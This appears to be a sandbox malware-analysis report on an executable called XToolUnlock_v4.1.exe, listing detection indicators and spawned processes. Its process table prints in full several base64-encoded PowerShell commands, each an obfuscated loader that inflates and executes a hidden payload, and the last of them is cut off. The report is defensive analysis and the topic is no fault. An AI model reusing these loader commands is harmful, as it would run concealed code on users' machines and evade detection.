- csc.exe (PID: 5280)
- csc.exe (PID: 7548)
- csc.exe (PID: 8036)
- csc.exe (PID: 6136)
- csc.exe (PID: 7772)
- csc.exe (PID: 4528)
- csc.exe (PID: 4300)
- csc.exe (PID: 6468)
- csc.exe (PID: 7224)
- csc.exe (PID: 5404)
- csc.exe (PID: 6620)
- csc.exe (PID: 8808)
- csc.exe (PID: 7504)
- csc.exe (PID: 7696)
- csc.exe (PID: 5352)
- csc.exe (PID: 2564)
- csc.exe (PID: 7536)
- csc.exe (PID: 2980)
BASE64 encoded PowerShell command has been detected
- XToolUnlock_v4.1.exe (PID: 7968)
- XToolUnlock_v4.1.exe (PID: 7308)
The process hide an interactive prompt from the user
- XToolUnlock_v4.1.exe (PID: 7968)
- XToolUnlock_v4.1.exe (PID: 7308)
Base64-obfuscated command line is found
- XToolUnlock_v4.1.exe (PID: 7968)
- XToolUnlock_v4.1.exe (PID: 7308)
Starts POWERSHELL.EXE for commands execution
- XToolUnlock_v4.1.exe (PID: 7968)
- XToolUnlock_v4.1.exe (PID: 7308)
The process bypasses the loading of PowerShell profile settings
- XToolUnlock_v4.1.exe (PID: 7968)
- XToolUnlock_v4.1.exe (PID: 7308)
INFO
Creates files in the program directory
- 7z2409-x64.exe (PID: 8880)
The sample compiled with english language support
- msedge.exe (PID: 7424)
- msedge.exe (PID: 7736)
- 7z2409-x64.exe (PID: 8880)
- WinRAR.exe (PID: 8632)
Reads the computer name
- identity_helper.exe (PID: 8520)
- 7z2409-x64.exe (PID: 8880)
- identity_helper.exe (PID: 7296)
Reads Environment values
- identity_helper.exe (PID: 8520)
- identity_helper.exe (PID: 7296)
Executable content was dropped or overwritten
- msedge.exe (PID: 7736)
- msedge.exe (PID: 7424)
- WinRAR.exe (PID: 8632)
Checks supported languages
- identity_helper.exe (PID: 8520)
- 7z2409-x64.exe (PID: 8880)
- identity_helper.exe (PID: 7296)
Application launched itself
- msedge.exe (PID: 7424)
- msedge.exe (PID: 7276)
- chrome.exe (PID: 680)
- chrome.exe (PID: 7552)
- chrome.exe (PID: 6252)
- chrome.exe (PID: 6044)
- chrome.exe (PID: 240)
- chrome.exe (PID: 5796)
- chrome.exe (PID: 8984)
- chrome.exe (PID: 8276)
- chrome.exe (PID: 8176)
- chrome.exe (PID: 660)
- chrome.exe (PID: 8188)
- chrome.exe (PID: 8620)
- chrome.exe (PID: 8324)
- chrome.exe (PID: 8120)
- chrome.exe (PID: 1188)
- chrome.exe (PID: 7540)
- chrome.exe (PID: 6820)
- chrome.exe (PID: 8040)
- chrome.exe (PID: 8820)
- chrome.exe (PID: 6044)
Reads Microsoft Office registry keys
- msedge.exe (PID: 7424)





Manual execution by a user
- WinRAR.exe (PID: 8632)
- XToolUnlock_v4.1.exe (PID: 7968)
- XToolUnlock_v4.1.exe (PID: 7308)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
413
Monitored processes
270
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 232 | C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe -NoProfile -NonInteractive -OutputFormat Text -EncodedCommand "JABhACAAPQAgADIANAAwADsAJABiACAAPQAgACcAQwA6AFwAVQBzAGUAcgBzAFwAYQBkAG0AaQBuAFwAQQBwAHAARABhAHQAYQBcAEwAbwBjAGEAbABcAFQAZQBtAHAAXAB0AG0AcAAxADcAQQA0AC4AdABtAHAAJwA7ACAAJgAoACAAJABzAGgARQBsAGwAaQBkAFsAMQBdACsAJABTAEgARQBMAGwASQBEAFsAMQAzAF0AKwAnAHgAJwApACgAIABuAEUAdwAtAG8AQgBqAEUAQwBUACAAIABzAHkAcwB0AEUAbQAuAEkAbwAuAEMAbwBtAFAAUgBFAFMAcwBJAE8AbgAuAEQARQBmAGwAYQBUAGUAcwBUAFIARQBhAE0AKABbAGkATwAuAG0AZQBNAE8AUgB5AHMAdABSAEUAYQBNAF0AIABbAGMATwBuAHYARQByAHQAXQA6ADoAZgByAG8ATQBCAEEAUwBFADYANABzAHQAcgBpAG4ARwAoACcAcABWAFQAUgBiAHQAbwB3AEYASAAyAHYAeABEADkANABpAEkAZABFAE0AcwBpAGoAYQBKAHEASwBJAHAAVwBHAGQAcQB2AFUAYQBoAFYAMABXAHoAWABFAGcAMABsAHUAUwBUAFQASABqAGgAeQBuAEQAUwB2ADcAOQA5ADAAawBaAG8AVQB1AEcAMABWADcAaQBlACsATgA3AFgAUAB1ADkAVABuADIASwBBAHkANwB0ADYAcwBVAFMAUABVAGQAdwAzADAAcwBZAHgATQByAFMAVQA3AGIAcgBhAE0AOABpACsAVwBTAFQARgBlAFoAZwBXAFIASQB0AHIAUABlAEoASgBjAG0AVABxAEIAMwBLAFEAMQBvAGwAVQA1AEIAUAA4AFEAQgBaAE0AUABXAFUAWgBvAHYAUgBCAHkAUQBRAFAAQQBzAEkAMwBkAFAASgBGAEEAeQBNAHkAUwBQAHAAUwBFAGoAagB4AFcATQBzAFQANAA5AEsANABNAEIAWQA5AFMAdgAvADcAeQBuADQAeQByAG8ATQAzAHAAZQBCAFcAOABaAEkAcwAzAEcAUQBsAHcAbQBxAGQATABHAGEAWAA4AEgATABVAEUAYwA5ADkAdgB1AFAARABQAGMASQBBAEUAVQB5AEMAdwBKAEYAbgBCAGoATgBQAG0AVQBnAHIAegBSAEMAawB2AEkAbgBJAHEAcgBvAEEAdQBsAEIARgBuAFIASwB2AHYAaAB2AGgAYQB2ADIAdQBVAEwAbABjAEYASABMAGsATQBCAGoAaQBVAG8AWABvADEAZwBOADMAeQBKAHQAYwBtADUARwBBAG0AaABnAHYAUABpAE4AdwB5ADEAdwBhAGEAdwBlAHUARAAxAHMARABpAHMAegBLADgANgBOAG0AQwA3AHYAbwBaAEUANgBWAFUARAB6AFcASgBsAFkARABaAC8ASgBsAEsANQBWAGUATgBBAE0AdABzAFAAMABoAGsASQBUAEcATgBIAG4AMgAzADAAMwAxAHcAWABJAHMAKwBpAFMALwBTAE4AegBvAFAAUwBqAFQANABQAEkAdgBnAFgANABhAEgAaQArAEIAcQA0AGcAUQBtAGUAbQBZAEgAYgBDAEoAUAB3ADcAdwBMAFoAbgBHACsAQwBSAFQAMABSAGIAUABMAFEAZgBYAGEAOQBKAGEAdQBhAG0ATgBSAEcAVABEAGMASwBoAE8ANgBUADMAUgBGADUAMgAzAFkAZAByAGMALwBXAC8AbgBxADgAUABxAGYAMwBYAEcAUgBBADAAeABJAHYAdgBuAGMAaQB6ADYAdgBYADkANwA3AGgARgBYAE0AMQBtAEIAdwBiAHEATgBZAE0ATABWAEQAaQB2AFgAQgBaAFIATABlADIAMABLAG8AQQBOACsAeABkAGcAVgB5AGEAaQBMAEwAaQBHAE8ALwBhAG0AaABWADkASABEAEEAYgBNAE0AdQBVADcARABJADkAYgBkAHMALwBjAG8AYwA3AHoARAArAHIAcAB0AFMAUQA0AEwANAAzAGYAMwBnAGkAbwBnAGwAMQByAEMAcgBiAHgAQQBOAFcAZQBVAEcANQBlADgARAB4AHoAUwBuAGgASAA0AGMAbABlAG8ATwA5AFMALwB6AHcAWgBWADgAbAA4AHUATgArADUAQgBLAHkAMgBWAGkATgBWAGUAOABIAHQAQwBJAFkAcgA4AEYATgB1ADAASQB3AEoATgBqAE4AdAA4ACsANwBGAHMARQBjAEkAawBMAHoASgBIAGEARgBjADEAaABaACsANQBSADAAcgA3AGgAYwA1AG4AdwBKAHgASgA5AEcAWABLAGUAdABvADAANwBvAHoAWAB3AGwASAAwAEMAYgArAGMAbgBKAGgAVgBiAEoARwBjAC8AZwAzAFcAQgBxAE4ARAA3AHMAagB2AE0AQgBUAEIAZgBuAEQAYQBBAEEAMwBRAGwALwBKAEoAMgBGADYAKwBLADEAdQBzAFAAVgBFADIAZABXAG4AdgBsAHgAZgA5ADcAaAB0AEIAUABpADcAMQA4AD0AJwAgACkALAAgAFsAcwB5AFMAVABlAE0ALgBJAG8ALgBDAE8AbQBQAHIAZQBTAHMAaQBPAE4ALgBjAE8AbQBwAHIAZQBTAFMAaQBPAG4ATQBvAGQAZQBdADoAOgBkAEUAQwBvAG0AcAByAGUAUwBTACAAKQB8ACAAJQAgAHsAIABuAEUAdwAtAG8AQgBqAEUAQwBUACAAIABJAE8ALgBzAHQAUgBlAGEAbQByAGUAYQBkAEUAUgAoACAAJABfACwAWwBTAFkAUwBUAGUAbQAuAFQAZQB4AHQALgBlAG4AYwBvAEQAaQBOAEcAXQA6ADoAQQBzAGMAaQBJACAAKQB9ACAAfAAgACUAIAB7ACQAXwAuAFIAZQBhAEQAVABPAGUATgBkACgAKQAgAH0AKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | XToolUnlock_v4.1.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 236 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=3136 --field-trial-handle=2136,i,2642399918521266871,6228740330247605590,262144 --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 240 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | XToolUnlock_v4.1.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: HIGH Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 444 | C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe -NoProfile -NonInteractive -OutputFormat Text -EncodedCommand "JABhACAAPQAgADYAMAA0ADQAOwAkAGIAIAA9ACAAJwBDADoAXABVAHMAZQByAHMAXABhAGQAbQBpAG4AXABBAHAAcABEAGEAdABhAFwATABvAGMAYQBsAFwAVABlAG0AcABcAHQAbQBwADEANQBFAEIALgB0AG0AcAAnADsAIAAmACgAIAAkAHMAaABFAGwAbABpAGQAWwAxAF0AKwAkAFMASABFAEwAbABJAEQAWwAxADMAXQArACcAeAAnACkAKAAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgAHMAeQBzAHQARQBtAC4ASQBvAC4AQwBvAG0AUABSAEUAUwBzAEkATwBuAC4ARABFAGYAbABhAFQAZQBzAFQAUgBFAGEATQAoAFsAaQBPAC4AbQBlAE0ATwBSAHkAcwB0AFIARQBhAE0AXQAgAFsAYwBPAG4AdgBFAHIAdABdADoAOgBmAHIAbwBNAEIAQQBTAEUANgA0AHMAdAByAGkAbgBHACgAJwBwAFYAVABSAGIAdABvAHcARgBIADIAdgB4AEQAOQA0AGkASQBkAEUATQBzAGkAagBhAEoAcQBLAEkAcABXAEcAZABxAHYAVQBhAGgAVgAwAFcAegBYAEUAZwAwAGwAdQBTAFQAVABIAGoAaAB5AG4ARABTAHYANwA5ADkAMABrAFoAbwBVAHUARwAwAFYANwBpAGUAKwBOADcAWABQAHUAOQBUAG4AMgBLAEEAeQA3AHQANgBzAFUAUwBQAFUAZAB3ADMAMABzAFkAeABNAHIAUwBVADcAYgByAGEATQA4AGkAKwBXAFMAVABGAGUAWgBnAFcAUgBJAHQAcgBQAGUASgBKAGMAbQBUAHEAQgAzAEsAUQAxAG8AbABVADUAQgBQADgAUQBCAFoATQBQAFcAVQBaAG8AdgBSAEIAeQBRAFEAUABBAHMASQAzAGQAUABKAEYAQQB5AE0AeQBTAFAAcABTAEUAagBqAHgAVwBNAHMAVAA0ADkASwA0AE0AQgBZADkAUwB2AC8ANwB5AG4ANAB5AHIAbwBNADMAcABlAEIAVwA4AFoASQBzADMARwBRAGwAdwBtAHEAZABMAEcAYQBYADgASABMAFUARQBjADkAOQB2AHUAUABEAFAAYwBJAEEARQBVAHkAQwB3AEoARgBuAEIAagBOAFAAbQBVAGcAcgB6AFIAQwBrAHYASQBuAEkAcQByAG8AQQB1AGwAQgBGAG4AUgBLAHYAdgBoAHYAaABhAHYAMgB1AFUATABsAGMARgBIAEwAawBNAEIAagBpAFUAbwBYAG8AMQBnAE4AMwB5AEoAdABjAG0ANQBHAEEAbQBoAGcAdgBQAGkATgB3AHkAMQB3AGEAYQB3AGUAdQBEADEAcwBEAGkAcwB6AEsAOAA2AE4AbQBDADcAdgBvAFoARQA2AFYAVQBEAHoAVwBKAGwAWQBEAFoALwBKAGwASwA1AFYAZQBOAEEATQB0AHMAUAAwAGgAawBJAFQARwBOAEgAbgAyADMAMAAzADEAdwBYAEkAcwArAGkAUwAvAFMATgB6AG8AUABTAGoAVAA0AFAASQB2AGcAWAA0AGEASABpACsAQgBxADQAZwBRAG0AZQBtAFkASABiAEMASgBQAHcANwB3AEwAWgBuAEcAKwBDAFIAVAAwAFIAYgBQAEwAUQBmAFgAYQA5AEoAYQB1AGEAbQBOAFIARwBUAEQAYwBLAGgATwA2AFQAMwBSAEYANQAyADMAWQBkAHIAYwAvAFcALwBuAHEAOABQAHEAZgAzAFgARwBSAEEAMAB4AEkAdgB2AG4AYwBpAHoANgB2AFgAOQA3ADcAaABGAFgATQAxAG0AQgB3AGIAcQBOAFkATQBMAFYARABpAHYAWABCAFoAUgBMAGUAMgAwAEsAbwBBAE4AKwB4AGQAZwBWAHkAYQBpAEwATABpAEcATwAvAGEAbQBoAFYAOQBIAEQAQQBiAE0ATQB1AFUANwBEAEkAOQBiAGQAcwAvAGMAbwBjADcAegBEACsAcgBwAHQAUwBRADQATAA0ADMAZgAzAGcAaQBvAGcAbAAxAHIAQwByAGIAeABBAE4AVwBlAFUARwA1AGUAOABEAHgAegBTAG4AaABIADQAYwBsAGUAbwBPADkAUwAvAHoAdwBaAFYAOABsADgAdQBOACsANQBCAEsAeQAyAFYAaQBOAFYAZQA4AEgAdABDAEkAWQByADgARgBOAHUAMABJAHcASgBOAGoATgB0ADgAKwA3AEYAcwBFAGMASQBrAEwAegBKAEgAYQBGAGMAMQBoAFoAKwA1AFIAMAByADcAaABjADUAbgB3AEoAeABKADkARwBYAEsAZQB0AG8AMAA3AG8AegBYAHcAbABIADAAQwBiACsAYwBuAEoAaABWAGIASgBHAGMALwBnADMAVwBCAHEATgBEADcAcwBqAHYATQBCAFQAQgBmAG4ARABhAEEAQQAzAFEAbAAvAEoASgAyAEYANgArAEsAMQB1AHMAUABWAEUAMgBkAFcAbgB2AGwAeABmADkANwBoAHQAQgBQAGkANwAxADgAPQAnACAAKQAsACAAWwBzAHkAUwBUAGUATQAuAEkAbwAuAEMATwBtAFAAcgBlAFMAcwBpAE8ATgAuAGMATwBtAHAAcgBlAFMAUwBpAE8AbgBNAG8AZABlAF0AOgA6AGQARQBDAG8AbQBwAHIAZQBTAFMAIAApAHwAIAAlACAAewAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgAEkATwAuAHMAdABSAGUAYQBtAHIAZQBhAGQARQBSACgAIAAkAF8ALABbAFMAWQBTAFQAZQBtAC4AVABlAHgAdAAuAGUAbgBjAG8ARABpAE4ARwBdADoAOgBBAHMAYwBpAEkAIAApAH0AIAB8ACAAJQAgAHsAJABfAC4AUgBlAGEARABUAE8AZQBOAGQAKAApACAAfQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | XToolUnlock_v4.1.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 540 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=3180 --field-trial-handle=2088,i,10317927711678727381,15511956593659075243,262144 --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 632 | C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe -NoProfile -NonInteractive -OutputFormat Text -EncodedCommand "JABhACAAPQAgADgAMgA3ADYAOwAkAGIAIAA9ACAAJwBDADoAXABVAHMAZQByAHMAXABhAGQAbQBpAG4AXABBAHAAcABEAGEAdABhAFwATABvAGMAYQBsAFwAVABlAG0AcABcAHQAbQBwADYAOQA3ADIALgB0AG0AcAAnADsAIAAmACgAIAAkAHMAaABFAGwAbABpAGQAWwAxAF0AKwAkAFMASABFAEwAbABJAEQAWwAxADMAXQArACcAeAAnACkAKAAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgAHMAeQBzAHQARQBtAC4ASQBvAC4AQwBvAG0AUABSAEUAUwBzAEkATwBuAC4ARABFAGYAbABhAFQAZQBzAFQAUgBFAGEATQAoAFsAaQBPAC4AbQBlAE0ATwBSAHkAcwB0AFIARQBhAE0AXQAgAFsAYwBPAG4AdgBFAHIAdABdADoAOgBmAHIAbwBNAEIAQQBTAEUANgA0AHMAdAByAGkAbgBHACgAJwBwAFYAVABSAGIAdABvAHcARgBIADIAdgB4AEQAOQA0AGkASQBkAEUATQBzAGkAagBhAEoAcQBLAEkAcABXAEcAZABxAHYAVQBhAGgAVgAwAFcAegBYAEUAZwAwAGwAdQBTAFQAVABIAGoAaAB5AG4ARABTAHYANwA5ADkAMABrAFoAbwBVAHUARwAwAFYANwBpAGUAKwBOADcAWABQAHUAOQBUAG4AMgBLAEEA